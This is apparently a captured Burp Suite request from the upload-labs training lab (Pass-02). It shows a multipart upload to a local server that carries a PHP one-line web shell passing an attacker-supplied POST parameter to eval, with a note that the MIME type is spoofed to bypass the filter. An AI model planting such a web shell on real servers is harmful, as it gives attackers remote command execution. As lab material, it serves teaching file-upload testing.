 Pretty Raw Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
4 Accept: text/html,application/xhtml+xml,application/xml;q=
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
9 Connection: close
0 Content-Type: multipart/form-data; boundary=---------------
1 Content-Length: 342
2
3 -----------------------------244361914619603
4 Content-Disposition: form-data; name="upload_file"; filena
5 Content-Type: application/octet-stream
6
7 <?php @eval($_POST['cmd']);?>
8 -----------------------------244361914619603
9 Content-Disposition: form-data; name="submit"
0
php的mime类型
1 上传
2 -----------------------------244361914619603--
3